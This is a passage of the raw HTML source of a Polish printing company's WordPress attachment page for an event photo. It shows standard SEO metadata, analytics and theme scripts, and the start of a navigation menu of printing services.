

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-57/
body_size: 50263
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gala-klub-100-57 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gala-klub-100-57 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-57" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg","name":"gala-klub-100-57 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg","datePublished":"2015-06-26T11:19:31+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Złote Lunety 2013 rozdane","item":"https://zapol.com.pl/zlote-lunety-rozdane/"},{"@type":"ListItem","position":2,"name":"gala-klub-100-57"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; gala-klub-100-57 Kanał z komentarzami" href="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-57/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-57%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-57%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-790 attachmentid-790 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
